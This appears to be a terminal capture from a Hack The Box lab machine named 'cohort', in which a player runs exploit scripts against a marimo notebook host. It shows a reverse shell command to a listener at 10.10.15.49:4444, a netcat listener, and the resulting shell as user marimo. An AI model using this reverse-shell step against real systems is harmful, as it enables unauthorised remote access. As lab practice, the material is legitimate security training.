 Player
EstebanCRO
Nov 14 | 18 : 33
192.168.1.18
10.10.15.49
10.129.197.212 - cohort
❯ python3 52673.py
  File "/home/kali/HTB/cohort/exploits/52673.py", line 2
    Date: August 2nd, 2026
                 ^
SyntaxError: invalid decimal literal
❯ python3 52673.py -u https://nb-1be3782a8afd3ad5.cohort.htb --lhost 10
.10.15.49 --lport 4444
  File "/home/kali/HTB/cohort/exploits/52673.py", line 2
    Date: August 2nd, 2026
                 ^
SyntaxError: invalid decimal literal
❯ sudo vim exploit_marino.py
❯ python3 exploit_marino.py -u https://nb-1be3782a8afd3ad5.cohort.htb -
-lhost 10.10.15.49 --lport 4444
[+] Sending reverse shell payload for 10.10.15.49:4444
[+] Connecting to wss://nb-1be3782a8afd3ad5.cohort.htb/terminal/ws...
[+] Sending command...
[+] Output received:
bash -c 'bash -i >& /dev/tcp/10.10.15.49/4444 0>&1 &' && id
uid=1000(marimo) gid=1000(marimo) groups=1000(marimo)
marimo@cohort:~$
[+] Check your netcat listener on 10.10.15.49:4444!
~/HTB/cohort/exploits ✔ 6s 06:33:23 PM
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.49] from (UNKNOWN) [10.129.244.174] 48958
bash: initialize_job_control: no job control in background: Bad file descript
or
marimo@cohort:~$